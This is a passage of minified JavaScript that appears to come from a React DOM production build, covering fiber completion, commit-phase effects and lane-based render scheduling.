r=t.stateNode,so(),Je(hn),Je(Bt),tg(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Ic(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Jn!==null&&(wm(Jn),Jn=null))),hm(e,t),Lt(t),null;case 5:eg(t);var a=_a(Rl.current);if(n=t.type,e!==null&&t.stateNode!=null)ij(e,t,n,r,a),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(X(166));return Lt(t),null}if(e=_a(Tr.current),Ic(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Nr]=t,r[Tl]=i,e=(t.mode&1)!==0,n){case"dialog":Ze("cancel",r),Ze("close",r);break;case"iframe":case"object":case"embed":Ze("load",r);break;case"video":case"audio":for(a=0;a<Jo.length;a++)Ze(Jo[a],r);break;case"source":Ze("error",r);break;case"img":case"image":case"link":Ze("error",r),Ze("load",r);break;case"details":Ze("toggle",r);break;case"input":Wx(r,i),Ze("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},Ze("invalid",r);break;case"textarea":Gx(r,i),Ze("invalid",r)}zh(n,i),a=null;for(var o in i)if(i.hasOwnProperty(o)){var l=i[o];o==="children"?typeof l=="string"?r.textContent!==l&&(i.suppressHydrationWarning!==!0&&Mc(r.textContent,l,e),a=["children",l]):typeof l=="number"&&r.textContent!==""+l&&(i.suppressHydrationWarning!==!0&&Mc(r.textContent,l,e),a=["children",""+l]):yl.hasOwnProperty(o)&&l!=null&&o==="onScroll"&&Ze("scroll",r)}switch(n){case"input":Sc(r),qx(r,i,!0);break;case"textarea":Sc(r),Qx(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=Dd)}r=a,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=a.nodeType===9?a:a.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ib(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Nr]=t,e[Tl]=r,aj(e,t,!1,!1),t.stateNode=e;e:{switch(o=Bh(n,r),n){case"dialog":Ze("cancel",e),Ze("close",e),a=r;break;case"iframe":case"object":case"embed":Ze("load",e),a=r;break;case"video":case"audio":for(a=0;a<Jo.length;a++)Ze(Jo[a],e);a=r;break;case"source":Ze("error",e),a=r;break;case"img":case"image":case"link":Ze("error",e),Ze("load",e),a=r;break;case"details":Ze("toggle",e),a=r;break;case"input":Wx(e,r),a=Ih(e,r),Ze("invalid",e);break;case"option":a=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},a=lt({},r,{value:void 0}),Ze("invalid",e);break;case"textarea":Gx(e,r),a=Fh(e,r),Ze("invalid",e);break;default:a=r}zh(n,a),l=a;for(i in l)if(l.hasOwnProperty(i)){var c=l[i];i==="style"?Fb(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&Ob(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&bl(e,c):typeof c=="number"&&bl(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(yl.hasOwnProperty(i)?c!=null&&i==="onScroll"&&Ze("scroll",e):c!=null&&Rp(e,i,c,o))}switch(n){case"input":Sc(e),qx(e,r,!1);break;case"textarea":Sc(e),Qx(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Js(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?Pi(e,!!r.multiple,i,!1):r.defaultValue!=null&&Pi(e,!!r.multiple,r.defaultValue,!0);break;default:typeof a.onClick=="function"&&(e.onclick=Dd)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return Lt(t),null;case 6:if(e&&t.stateNode!=null)oj(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(X(166));if(n=_a(Rl.current),_a(Tr.current),Ic(t)){if(r=t.stateNode,n=t.memoizedProps,r[Nr]=t,(i=r.nodeValue!==n)&&(e=Cn,e!==null))switch(e.tag){case 3:Mc(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Mc(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Nr]=t,t.stateNode=r}return Lt(t),null;case 13:if(Je(at),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(nt&&_n!==null&&t.mode&1&&!(t.flags&128))Cw(),no(),t.flags|=98560,i=!1;else if(i=Ic(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(X(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(X(317));i[Nr]=t}else no(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;Lt(t),i=!1}else Jn!==null&&(wm(Jn),Jn=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||at.current&1?wt===0&&(wt=3):hg())),t.updateQueue!==null&&(t.flags|=4),Lt(t),null);case 4:return so(),hm(e,t),e===null&&El(t.stateNode.containerInfo),Lt(t),null;case 10:return Yp(t.type._context),Lt(t),null;case 17:return mn(t.type)&&Md(),Lt(t),null;case 19:if(Je(at),i=t.memoizedState,i===null)return Lt(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)Uo(i,!1);else{if(wt!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=Bd(e),o!==null){for(t.flags|=128,Uo(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Qe(at,at.current&1|2),t.child}e=e.sibling}i.tail!==null&&pt()>io&&(t.flags|=128,r=!0,Uo(i,!1),t.lanes=4194304)}else{if(!r)if(e=Bd(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Uo(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!nt)return Lt(t),null}else 2*pt()-i.renderingStartTime>io&&n!==1073741824&&(t.flags|=128,r=!0,Uo(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=pt(),t.sibling=null,n=at.current,Qe(at,r?n&1|2:n&1),t):(Lt(t),null);case 22:case 23:return fg(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?wn&1073741824&&(Lt(t),t.subtreeFlags&6&&(t.flags|=8192)):Lt(t),null;case 24:return null;case 25:return null}throw Error(X(156,t.tag))}function vk(e,t){switch(Wp(t),t.tag){case 1:return mn(t.type)&&Md(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return so(),Je(hn),Je(Bt),tg(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return eg(t),null;case 13:if(Je(at),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(X(340));no()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return Je(at),null;case 4:return so(),null;case 10:return Yp(t.type._context),null;case 22:case 23:return fg(),null;case 24:return null;default:return null}}var Fc=!1,Ft=!1,yk=typeof WeakSet=="function"?WeakSet:Set,he=null;function ki(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){ut(e,t,r)}else n.current=null}function mm(e,t,n){try{n()}catch(r){ut(e,t,r)}}var Fv=!1;function bk(e,t){if(Xh=Pd,e=fw(),Hp(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var a=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,l=-1,c=-1,d=0,h=0,u=e,m=null;t:for(;;){for(var g;u!==n||a!==0&&u.nodeType!==3||(l=o+a),u!==i||r!==0&&u.nodeType!==3||(c=o+r),u.nodeType===3&&(o+=u.nodeValue.length),(g=u.firstChild)!==null;)m=u,u=g;for(;;){if(u===e)break t;if(m===n&&++d===a&&(l=o),m===i&&++h===r&&(c=o),(g=u.nextSibling)!==null)break;u=m,m=u.parentNode}u=g}n=l===-1||c===-1?null:{start:l,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Zh={focusedElem:e,selectionRange:n},Pd=!1,he=t;he!==null;)if(t=he,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,he=e;else for(;he!==null;){t=he;try{var x=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(x!==null){var p=x.memoizedProps,v=x.memoizedState,w=t.stateNode,b=w.getSnapshotBeforeUpdate(t.elementType===t.type?p:Qn(t.type,p),v);w.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var y=t.stateNode.containerInfo;y.nodeType===1?y.textContent="":y.nodeType===9&&y.documentElement&&y.removeChild(y.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(X(163))}}catch(j){ut(t,t.return,j)}if(e=t.sibling,e!==null){e.return=t.return,he=e;break}he=t.return}return x=Fv,Fv=!1,x}function hl(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var a=r=r.next;do{if((a.tag&e)===e){var i=a.destroy;a.destroy=void 0,i!==void 0&&mm(t,n,i)}a=a.next}while(a!==r)}}function Cu(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function pm(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function lj(e){var t=e.alternate;t!==null&&(e.alternate=null,lj(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Nr],delete t[Tl],delete t[tm],delete t[nk],delete t[rk])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function cj(e){return e.tag===5||e.tag===3||e.tag===4}function $v(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||cj(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function gm(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Dd));else if(r!==4&&(e=e.child,e!==null))for(gm(e,t,n),e=e.sibling;e!==null;)gm(e,t,n),e=e.sibling}function xm(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(xm(e,t,n),e=e.sibling;e!==null;)xm(e,t,n),e=e.sibling}var Rt=null,Zn=!1;function xs(e,t,n){for(n=n.child;n!==null;)dj(e,t,n),n=n.sibling}function dj(e,t,n){if(kr&&typeof kr.onCommitFiberUnmount=="function")try{kr.onCommitFiberUnmount(xu,n)}catch{}switch(n.tag){case 5:Ft||ki(n,t);case 6:var r=Rt,a=Zn;Rt=null,xs(e,t,n),Rt=r,Zn=a,Rt!==null&&(Zn?(e=Rt,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):Rt.removeChild(n.stateNode));break;case 18:Rt!==null&&(Zn?(e=Rt,n=n.stateNode,e.nodeType===8?Gf(e.parentNode,n):e.nodeType===1&&Gf(e,n),_l(e)):Gf(Rt,n.stateNode));break;case 4:r=Rt,a=Zn,Rt=n.stateNode.containerInfo,Zn=!0,xs(e,t,n),Rt=r,Zn=a;break;case 0:case 11:case 14:case 15:if(!Ft&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){a=r=r.next;do{var i=a,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&mm(n,t,o),a=a.next}while(a!==r)}xs(e,t,n);break;case 1:if(!Ft&&(ki(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(l){ut(n,t,l)}xs(e,t,n);break;case 21:xs(e,t,n);break;case 22:n.mode&1?(Ft=(r=Ft)||n.memoizedState!==null,xs(e,t,n),Ft=r):xs(e,t,n);break;default:xs(e,t,n)}}function zv(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new yk),t.forEach(function(r){var a=Tk.bind(null,e,r);n.has(r)||(n.add(r),r.then(a,a))})}}function Wn(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var a=n[r];try{var i=e,o=t,l=o;e:for(;l!==null;){switch(l.tag){case 5:Rt=l.stateNode,Zn=!1;break e;case 3:Rt=l.stateNode.containerInfo,Zn=!0;break e;case 4:Rt=l.stateNode.containerInfo,Zn=!0;break e}l=l.return}if(Rt===null)throw Error(X(160));dj(i,o,a),Rt=null,Zn=!1;var c=a.alternate;c!==null&&(c.return=null),a.return=null}catch(d){ut(a,t,d)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)uj(t,e),t=t.sibling}function uj(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Wn(t,e),gr(e),r&4){try{hl(3,e,e.return),Cu(3,e)}catch(p){ut(e,e.return,p)}try{hl(5,e,e.return)}catch(p){ut(e,e.return,p)}}break;case 1:Wn(t,e),gr(e),r&512&&n!==null&&ki(n,n.return);break;case 5:if(Wn(t,e),gr(e),r&512&&n!==null&&ki(n,n.return),e.flags&32){var a=e.stateNode;try{bl(a,"")}catch(p){ut(e,e.return,p)}}if(r&4&&(a=e.stateNode,a!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,l=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{l==="input"&&i.type==="radio"&&i.name!=null&&Db(a,i),Bh(l,o);var d=Bh(l,i);for(o=0;o<c.length;o+=2){var h=c[o],u=c[o+1];h==="style"?Fb(a,u):h==="dangerouslySetInnerHTML"?Ob(a,u):h==="children"?bl(a,u):Rp(a,h,u,d)}switch(l){case"input":Oh(a,i);break;case"textarea":Mb(a,i);break;case"select":var m=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?Pi(a,!!i.multiple,g,!1):m!==!!i.multiple&&(i.defaultValue!=null?Pi(a,!!i.multiple,i.defaultValue,!0):Pi(a,!!i.multiple,i.multiple?[]:"",!1))}a[Tl]=i}catch(p){ut(e,e.return,p)}}break;case 6:if(Wn(t,e),gr(e),r&4){if(e.stateNode===null)throw Error(X(162));a=e.stateNode,i=e.memoizedProps;try{a.nodeValue=i}catch(p){ut(e,e.return,p)}}break;case 3:if(Wn(t,e),gr(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{_l(t.containerInfo)}catch(p){ut(e,e.return,p)}break;case 4:Wn(t,e),gr(e);break;case 13:Wn(t,e),gr(e),a=e.child,a.flags&8192&&(i=a.memoizedState!==null,a.stateNode.isHidden=i,!i||a.alternate!==null&&a.alternate.memoizedState!==null||(dg=pt())),r&4&&zv(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(Ft=(d=Ft)||h,Wn(t,e),Ft=d):Wn(t,e),gr(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!h&&e.mode&1)for(he=e,h=e.child;h!==null;){for(u=he=h;he!==null;){switch(m=he,g=m.child,m.tag){case 0:case 11:case 14:case 15:hl(4,m,m.return);break;case 1:ki(m,m.return);var x=m.stateNode;if(typeof x.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,x.props=t.memoizedProps,x.state=t.memoizedState,x.componentWillUnmount()}catch(p){ut(r,n,p)}}break;case 5:ki(m,m.return);break;case 22:if(m.memoizedState!==null){Uv(u);continue}}g!==null?(g.return=m,he=g):Uv(u)}h=h.sibling}e:for(h=null,u=e;;){if(u.tag===5){if(h===null){h=u;try{a=u.stateNode,d?(i=a.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(l=u.stateNode,c=u.memoizedProps.style,o=c!=null&&c.hasOwnProperty("display")?c.display:null,l.style.display=Lb("display",o))}catch(p){ut(e,e.return,p)}}}else if(u.tag===6){if(h===null)try{u.stateNode.nodeValue=d?"":u.memoizedProps}catch(p){ut(e,e.return,p)}}else if((u.tag!==22&&u.tag!==23||u.memoizedState===null||u===e)&&u.child!==null){u.child.return=u,u=u.child;continue}if(u===e)break e;for(;u.sibling===null;){if(u.return===null||u.return===e)break e;h===u&&(h=null),u=u.return}h===u&&(h=null),u.sibling.return=u.return,u=u.sibling}}break;case 19:Wn(t,e),gr(e),r&4&&zv(e);break;case 21:break;default:Wn(t,e),gr(e)}}function gr(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(cj(n)){var r=n;break e}n=n.return}throw Error(X(160))}switch(r.tag){case 5:var a=r.stateNode;r.flags&32&&(bl(a,""),r.flags&=-33);var i=$v(e);xm(e,i,a);break;case 3:case 4:var o=r.stateNode.containerInfo,l=$v(e);gm(e,l,o);break;default:throw Error(X(161))}}catch(c){ut(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function wk(e,t,n){he=e,fj(e)}function fj(e,t,n){for(var r=(e.mode&1)!==0;he!==null;){var a=he,i=a.child;if(a.tag===22&&r){var o=a.memoizedState!==null||Fc;if(!o){var l=a.alternate,c=l!==null&&l.memoizedState!==null||Ft;l=Fc;var d=Ft;if(Fc=o,(Ft=c)&&!d)for(he=a;he!==null;)o=he,c=o.child,o.tag===22&&o.memoizedState!==null?Vv(a):c!==null?(c.return=o,he=c):Vv(a);for(;i!==null;)he=i,fj(i),i=i.sibling;he=a,Fc=l,Ft=d}Bv(e)}else a.subtreeFlags&8772&&i!==null?(i.return=a,he=i):Bv(e)}}function Bv(e){for(;he!==null;){var t=he;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:Ft||Cu(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!Ft)if(n===null)r.componentDidMount();else{var a=t.elementType===t.type?n.memoizedProps:Qn(t.type,n.memoizedProps);r.componentDidUpdate(a,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&Cv(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Cv(t,o,n)}break;case 5:var l=t.stateNode;if(n===null&&t.flags&4){n=l;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var d=t.alternate;if(d!==null){var h=d.memoizedState;if(h!==null){var u=h.dehydrated;u!==null&&_l(u)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(X(163))}Ft||t.flags&512&&pm(t)}catch(m){ut(t,t.return,m)}}if(t===e){he=null;break}if(n=t.sibling,n!==null){n.return=t.return,he=n;break}he=t.return}}function Uv(e){for(;he!==null;){var t=he;if(t===e){he=null;break}var n=t.sibling;if(n!==null){n.return=t.return,he=n;break}he=t.return}}function Vv(e){for(;he!==null;){var t=he;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Cu(4,t)}catch(c){ut(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var a=t.return;try{r.componentDidMount()}catch(c){ut(t,a,c)}}var i=t.return;try{pm(t)}catch(c){ut(t,i,c)}break;case 5:var o=t.return;try{pm(t)}catch(c){ut(t,o,c)}}}catch(c){ut(t,t.return,c)}if(t===e){he=null;break}var l=t.sibling;if(l!==null){l.return=t.return,he=l;break}he=t.return}}var jk=Math.ceil,Hd=cs.ReactCurrentDispatcher,lg=cs.ReactCurrentOwner,On=cs.ReactCurrentBatchConfig,Be=0,Et=null,xt=null,Dt=0,wn=0,Ti=ia(0),wt=0,Il=null,Ha=0,Su=0,cg=0,ml=null,un=null,dg=0,io=1/0,Kr=null,Kd=!1,vm=null,qs=null,$c=!1,zs=null,Wd=0,pl=0,ym=null,cd=-1,dd=0;function Qt(){return Be&6?pt():cd!==-1?cd:cd=pt()}function Gs(e){return e.mode&1?Be&2&&Dt!==0?Dt&-Dt:ak.transition!==null?(dd===0&&(dd=Yb()),dd):(e=He,e!==0||(e=window.event,e=e===void 0?16:rw(e.type)),e):1}function sr(e,t,n,r){if(50<pl)throw pl=0,ym=null,Error(X(185));Zl(e,n,r),(!(Be&2)||e!==Et)&&(e===Et&&(!(Be&2)&&(Su|=n),wt===4&&Es(e,Dt)),pn(e,r),n===1&&Be===0&&!(t.mode&1)&&(io=pt()+500,ju&&oa()))}function pn(e,t){var n=e.callbackNode;a4(e,t);var r=Td(e,e===Et?Dt:0);if(r===0)n!==null&&Zx(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Zx(n),t===1)e.tag===0?sk(Hv.bind(null,e)):jw(Hv.bind(null,e)),ek(function(){!(Be&6)&&oa()}),n=null;else{switch(Xb(r)){case 1:n=Op;break;case 4:n=Gb;break;case 16:n=kd;break;case 536870912:n=Qb;break;default:n=kd}n=bj(n,hj.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function hj(e,t){if(cd=-1,dd=0,Be&6)throw Error(X(327));var n=e.callbackNode;if(Ii()&&e.callbackNode!==n)return null;var r=Td(e,e===Et?Dt:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=qd(e,r);else{t=r;var a=Be;Be|=2;var i=pj();(Et!==e||Dt!==t)&&(Kr=null,io=pt()+500,Fa(e,t));do try{Ck();break}catch(l){mj(e,l)}while(!0);Qp(),Hd.current=i,Be=a,xt!==null?t=0:(Et=null,Dt=0,t=wt)}if(t!==0){if(t===2&&(a=Wh(e),a!==0&&(r=a,t=bm(e,a))),t===1)throw n=Il,Fa(e,0),Es(e,r),pn(e,pt()),n;if(t===6)Es(e,r);else{if(a=e.current.alternate,!(r&30)&&!Nk(a)&&(t=qd(e,r),t===2&&(i=Wh(e),i!==0&&(r=i,t=bm(e,i))),t===1))throw n=Il,Fa(e,0),Es(e,r),pn(e,pt()),n;switch(e.finishedWork=a,e.finishedLanes=r,t){case 0:case 1:throw Error(X(345));case 2:wa(e,un,Kr);break;case 3:if(Es(e,r),(r&130023424)===r&&(t=dg+500-pt(),10<t)){if(Td(e,0)!==0)break;if(a=e.suspendedLanes,(a&r)!==r){Qt(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=em(wa.bind(null,e,un,Kr),t);break}wa(e,un,Kr);break;case 4:if(Es(e,r),(r&4194240)===r)break;for(t=e.eventTimes,a=-1;0<r;){var o=31-rr(r);i=1<<o,o=t[o],o>a&&(a=o),r&=~i}if(r=a,r=pt()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*jk(r/1960))-r,10<r){e.timeoutHandle=em(wa.bind(null,e,un,Kr),r);break}wa(e,un,Kr);break;case 5:wa(e,un,Kr);break;default:throw Error(X(329))}}}return pn(e,pt()),e.callbackNode===n?hj.bind(null,e):null}function bm(e,t){var n=ml;return e.current.memoizedState.isDehydrated&&(Fa(e,t).flags|=256),e=qd(e,t),e!==2&&(t=un,un=n,t!==null&&wm(t)),e}function wm(e){un===null?un=e:un.push.apply(un,e)}function Nk(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var a=n[r],i=a.getSnapshot;a=a.value;try{if(!ar(i(),a))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Es(e,t){for(t&=~cg,t&=~Su,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-rr(t),r=1<<n;e[n]=-1,t&=~r}}function Hv(e){if(Be&6)throw Error(X(327));Ii();var t=Td(e,0);if(!(t&1))return pn(e,pt()),null;var n=qd(e,t);if(e.tag!==0&&n===2){var r=Wh(e);r!==0&&(t=r,n=bm(e,r))}if(n===1)throw n=Il,Fa(e,0),Es(e,t),pn(e,pt()),n;if(n===6)throw Error(X(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,wa(e,un,Kr),pn(e,pt()),null}function ug(e,t){var n=Be;Be|=1;try{return e(t)}finally{Be=n,Be===0&&(io=pt()+500,ju&&oa())}}function Ka(e){zs!==null&&zs.tag===0&&!(Be&6)&&Ii();var t=Be;Be|=1;var n=On.transition,r=He;try{if(On.transition=null,He=1,e)return e()}finally{He=r,On.transition=n,Be=t,!(Be&6)&&oa()}}function fg(){wn=Ti.current,Je(Ti)}function Fa(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,J4(n)),xt!==null)for(n=xt.return;n!==null;){var r=n;switch(Wp(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&Md();break;case 3:so(),Je(hn),Je(Bt),tg();break;case 5:eg(r);break;case 4:so();break;case 13:Je(at);break;case 19:Je(at);break;case 10:Yp(r.type._context);break;case 22:case 23:fg()}n=n.return}if(Et=e,xt=e=Qs(e.current,null),Dt=wn=t,wt=0,Il=null,cg=Su=Ha=0,un=ml=null,Na!==null){for(t=0;t<Na.length;t++)if(n=Na[t],r=n.interleaved,r!==null){n.interleaved=null;var a=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=a,r.next=o}n.pending=r}Na=null}return e}function mj(e,t){do{var n=xt;try{if(Qp(),id.current=Vd,Ud){for(var r=it.memoizedState;r!==null;){var a=r.queue;a!==null&&(a.pending=null),r=r.next}Ud=!1}if(Va=0,St=yt=it=null,fl=!1,Al=0,lg.current=null,n===null||n.return===null){wt=1,Il=t,xt=null;break}e:{var i=e,o=n.return,l=n,c=t;if(t=Dt,l.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var d=c,h=l,u=h.tag;if(!(h.mode&1)&&(u===0||u===11||u===15)){var m=h.alternate;m?(h.updateQueue=m.updateQueue,h.memoizedState=m.memoizedState,h.lanes=m.lanes):(h.updateQueue=null,h.memoizedState=null)}var g=Rv(o);if(g!==null){g.flags&=-257,Av(g,o,l,i,t),g.mode&1&&Pv(i,d,t),t=g,c=d;var x=t.updateQueue;if(x===null){var p=new Set;p.add(c),t.updateQueue=p}else x.add(c);break e}else{if(!(t&1)){Pv(i,d,t),hg();break e}c=Error(X(426))}}else if(nt&&l.mode&1){var v=Rv(o);if(v!==null){!(v.flags&65536)&&(v.flags|=256),Av(v,o,l,i,t),qp(ao(c,l));break e}}i=c=ao(c,l),wt!==4&&(wt=2),ml===null?ml=[i]:ml.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var w=Xw(i,c,t);_v(i,w);break e;case 1:l=c;var b=i.type,y=i.stateNode;if(!(i.flags&128)&&(typeof b.getDerivedStateFromError=="function"||y!==null&&typeof y.componentDidCatch=="function"&&(qs===null||!qs.has(y)))){i.flags|=65536,t&=-t,i.lanes|=t;var j=Zw(i,l,t);_v(i,j);break e}}i=i.return}while(i!==null)}xj(n)}catch(N){t=N,xt===n&&n!==null&&(xt=n=n.return);continue}break}while(!0)}function pj(){var e=Hd.current;return Hd.current=Vd,e===null?Vd:e}function hg(){(wt===0||wt===3||wt===2)&&(wt=4),Et===null||!(Ha&268435455)&&!(Su&268435455)||Es(Et,Dt)}function qd(e,t){var n=Be;Be|=2;var 